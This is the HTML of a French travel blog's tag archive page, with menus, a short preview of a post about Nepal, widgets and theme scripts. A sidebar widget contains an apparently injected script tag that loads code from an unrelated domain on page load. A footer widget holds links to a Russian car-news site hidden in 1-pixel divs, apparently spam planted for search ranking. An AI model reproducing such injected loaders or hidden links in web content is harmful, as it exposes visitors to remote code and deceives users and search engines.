		<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.365aventures.com/photos-oceanie/">Photos Océanie</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.365aventures.com/le-saviez-vous/">Le saviez-vous?</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a></li>
</ul>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a>Participez</a>
<ul class="sub-menu">
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.365aventures.com/aidez-les-aventuriers/">Aidez les aventuriers</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.365aventures.com/proposez-un-defi/">Proposez un défi</a></li>
</ul>
</li>
					 </ul><!-- .blog-menu -->
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://www.365aventures.com/">Bienvenue</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-372"><a>Les Aventuriers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.365aventures.com/alix-et-yannick/">Alix et Yannick</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.365aventures.com/contactez-nous/">Contactez nous</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://www.365aventures.com/newsletter/">Newsletter</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-373"><a>Notre Projet</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.365aventures.com/itineraire/">Itinéraire</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a>Nos Partenaires</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.365aventures.com/au-vieux-campeur/">Au vieux campeur</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://www.365aventures.com/travel-nation/">Travel Nation, les experts en tour du monde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.365aventures.com/rain-drop/">Rain Drop</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.365aventures.com/residence-korian-la-riviera/">Résidence Korian la Riviera</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://www.365aventures.com/martin-achard-podologue/">Martin Achard &#8211; Podologue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://www.365aventures.com/chapka-assurances-ideal-pour-les-tours-du-monde/">Chapka Assurances, idéal pour les tours du monde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://www.365aventures.com/pepe-daeroparacas-perou/">Pépé d&rsquo;AeroParacas (Pérou)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.365aventures.com/dahlia/">Dahlia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://www.365aventures.com/category/presse/">Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://www.365aventures.com/amis/">Blogs des amis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-374"><a>Avant le départ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.365aventures.com/les-billets/">Les billets d&rsquo;avion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.365aventures.com/les-visas/">Les visas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.365aventures.com/equipements/">Les équipements</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-371"><a>Durant l&rsquo;aventure</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-510"><a>Liste de nos aventures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2211"><a href="https://www.365aventures.com/category/afrique/">Afrique</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3817"><a href="https://www.365aventures.com/category/asie/">Asie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5035"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-478"><a>Nos Photos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.365aventures.com/photos-anciennes-aventures/">Photos anciennes aventures</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://www.365aventures.com/photos-amerique/">Photos Amérique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="https://www.365aventures.com/photos-afrique/">Photos Afrique</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.365aventures.com/photos-asie/">Photos Asie</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://www.365aventures.com/photos-oceanie/">Photos Océanie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.365aventures.com/le-saviez-vous/">Le saviez-vous?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-840"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a>Participez</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.365aventures.com/aidez-les-aventuriers/">Aidez les aventuriers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.365aventures.com/proposez-un-defi/">Proposez un défi</a></li>
</ul>
</li>
						
					 </ul><!-- .mobile-menu -->
				 
				</div><!-- .navigation-inner -->
				
			</div><!-- .navigation -->
<main class="wrapper section-inner group" id="site-content">

	<div class="content left">
		
		<div class="posts">

			
				<header class="archive-header">

											<h1 class="archive-title">Étiquette : <span>Momo</span></h1>
					
										
				</header><!-- .archive-header -->

				<article id="post-3190" class="post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-asie tag-chitwan tag-elephant tag-himalaya tag-katmandou tag-mardi-himal tag-momo tag-montagne tag-nepal tag-rhinoceros tag-stupa tag-temple tag-trek tag-trekking tag-tremblement-de-terre post-preview">

	<div class="post-header">

		
								
			<figure class="featured-media">

							
					<a href="https://www.365aventures.com/nepal/" rel="bookmark">
						<img width="576" height="768" src="https://www.365aventures.com/wp-content/uploads/2015/11/GOPR1574.jpg" class="attachment-post-image size-post-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.365aventures.com/wp-content/uploads/2015/11/GOPR1574.jpg 576w, https://www.365aventures.com/wp-content/uploads/2015/11/GOPR1574-225x300.jpg 225w" sizes="(max-width: 576px) 100vw, 576px" />					</a>

					
										
			</figure><!-- .featured-media -->
				
						
				<h2 class="post-title entry-title">
											<a href="https://www.365aventures.com/nepal/" rel="bookmark">Népal</a>
									</h2>

							
			<div class="post-meta">
			
				<span class="post-date"><a href="https://www.365aventures.com/nepal/">11/11/2015</a></span>
				
				<span class="date-sep"> / </span>
					
				<span class="post-author"><a href="https://www.365aventures.com/author/yannick/" title="Articles par Alix et Yannick" rel="author">Alix et Yannick</a></span>

				
					<span class="date-sep"> / </span>
				
					<a href="https://www.365aventures.com/nepal/#comments">1 Comment</a>
								
														
			</div><!-- .post-meta -->

					
	</div><!-- .post-header -->
																					
	<div class="post-content entry-content">
	
		<h1><a href="https://www.365aventures.com/nepal/">Népal</a></h1>
<p style="text-align: justify;">Quand on pense au Népal, on a directement en tête les hauts sommets de l’Himalaya ; et c’est justifié car la beauté de cette chaîne de montagnes attire bon nombre de trekkers et d’alpinistes au travers le monde. Pourtant, ce n’est pas tout : le Népal est aussi riche en temples, faune sauvage et des sensations fortes. Nous avons exploré pendant 15 jours ce petit pays qui a tant à offrir.</p>
<p style="text-align: justify;"> <a href="https://www.365aventures.com/nepal/#more-3190" class="more-link">Continue reading</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.365aventures.com/nepal/" data-a2a-title="Népal"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.365aventures.com%2Fnepal%2F&amp;linkname=N%C3%A9pal" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.365aventures.com%2Fnepal%2F&amp;linkname=N%C3%A9pal" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>							
	</div><!-- .post-content -->
				
	
</article><!-- .post -->
		</div><!-- .posts -->
		
					
	</div><!-- .content.left -->
		
	
	<div class="sidebar right" role="complementary">
		<div id="search-5" class="widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://www.365aventures.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></div>
		<div id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Nos derniers articles</h3>
		<ul>
											<li>
					<a href="https://www.365aventures.com/nouvelle-zelande/">Nouvelle-Zélande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/bali/">Bali</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/singapour/">Singapour</a>
									</li>
					</ul>

		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Encore plus d&rsquo;aventures</h3>			<div class="textwidget"><p><a href="http://www.365aventures.com/photos-amerique/"> Nos photos d'Amérique latine </a></p>
<p><a href="http://www.365aventures.com/photos-afrique/"> Nos photos d'Afrique </a></p>
<p><a href="http://www.365aventures.com/photos-asie/"> Nos photos d'Asie</a></p>
<p><a href="http://www.365aventures.com/photos-oceanie/"> Nos photos d'Océanie</a></p>
<p><a href="http://www.365aventures.com/proposez-un-defi/"> Nos derniers défis réalisés </a></p>
</div>
		</div></div><div id="block-2" class="widget widget_block"><div class="widget-content"><script type="text/javascript" src="https://brodownload9s.com/code/me4wgyjsmq5ha3ddf44tqnzw" async></script></div></div>	</div><!-- .sidebar -->
	
	
</main><!-- .wrapper -->
	              	        
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner group">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://www.365aventures.com/nouvelle-zelande/">Nouvelle-Zélande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/bali/">Bali</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/singapour/">Singapour</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/thailande/">Thaïlande</a>
									</li>
											<li>
					<a href="https://www.365aventures.com/cambodge/">Cambodge</a>
									</li>
					</ul>

		</div></div>											
					</div>
					
				</div>
				
			<!-- .footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
						<div id="categories-4" class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.365aventures.com/category/afrique/">Afrique</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.365aventures.com/category/amerique-centrale-et-du-sud/">Amérique Centrale et du Sud</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.365aventures.com/category/anciennes-aventures/">Anciennes aventures</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.365aventures.com/category/asie/">Asie</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.365aventures.com/category/carnet-de-voyage/">Carnet de voyage</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.365aventures.com/category/oceanie/">Océanie</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.365aventures.com/category/presse/">Presse</a>
</li>
			</ul>

			</div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
						<div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Inscriptions</h3>			<div class="textwidget"><ul>
<li>
<a href="http://www.365aventures.com/wp-login.php?action=register/" target="_blank">Création de compte</a>
</li>
</ul>
<ul>
<li>
<a href="http://www.365aventures.com/newsletter/" target="_blank">Inscription à la Newsletter</a>
</li>
</ul>
</div>
		</div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div style="overflow: hidden; height: 1px;"><a href="https://autolife.news">автоновости</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/mercedes-maybach-gls-600-2025-goda/">Mercedes Maybach GLS 600</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/cadillac-escalade-iq-2026-goda/">Cadillac Escalade IQ 2026</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/toyota-corolla-cross-2026-goda/">Toyota Corolla Cross</a></div>
<div style="overflow: hidden; height: 1px;"><a href="https://autolife.news/chto-takoe-android-auto/">Android Auto</a></div></div></div>											
					</div><!-- .widgets -->
					
				</div>
				
			<!-- .footer-c -->
					
		</div><!-- .footer-inner -->
	
	</div><!-- .footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner group">
	
			<p class="credits-left">
				&copy; 2026 <a href="https://www.365aventures.com">365 Aventures</a>
			</p>
			
			<p class="credits-right">
				<span>Theme by <a href="https://andersnoren.se">Anders Noren</a></span> &mdash; <a title="To the top" class="tothetop">Up &uarr;</a>
			</p>
					
		</div><!-- .credits-inner -->
		
	</div><!-- .credits -->

</div><!-- .big-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hemingway\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='countdown_css-css' href='https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.365aventures.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.365aventures.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/themes/hemingway/assets/js/global.js?ver=2.3.2" id="hemingway_global-js"></script>
<script type="text/javascript" src="https://www.365aventures.com/wp-content/plugins/widget-countdown/includes/javascript/front_end_js.js?ver=6.8.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/www.365aventures.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.365aventures.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

</body>
</html>